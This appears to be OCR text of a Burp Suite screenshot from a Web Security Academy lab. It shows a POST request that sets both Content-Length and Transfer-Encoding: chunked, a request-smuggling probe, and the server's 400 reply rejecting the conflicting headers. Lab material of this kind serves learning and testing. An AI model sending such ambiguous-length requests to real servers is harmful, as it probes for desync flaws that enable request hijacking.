 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a0f00b904aa1a968318417d00740043.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 0 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 67
6
7 {
"error":"Both chunked encoding and content-length were specified"
}